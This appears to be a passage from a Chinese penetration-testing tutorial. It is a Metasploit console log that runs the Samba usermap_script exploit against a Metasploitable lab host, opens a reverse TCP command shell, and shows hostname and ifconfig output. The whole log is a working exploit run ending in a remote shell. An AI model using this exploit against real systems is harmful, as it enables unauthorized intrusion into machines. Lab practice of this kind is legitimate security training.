 msf exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 172.168.1.106:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo DlcUlbkQQrGtq4A9;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "DlcUlbkQQrGtq4A9\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (172.168.1.106:4444 -> 172.168.1.107:45947) at 2019-01-04 22:35:38 +0800
hostname
metasploitable
ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0c:29:84:ee:47
          inet addr:172.168.1.107  Bcast:172.168.1.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe84:ee47/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:1827 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1521 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:137588 (134.3 KB)  TX bytes:164547 (160.6 KB)
          Interrupt:19 Base address:0x2000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:400 errors:0 dropped:0 overruns:0 frame:0
          TX packets:400 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:170077 (166.0 KB)  TX bytes:170077 (166.0 KB)
发哥微课堂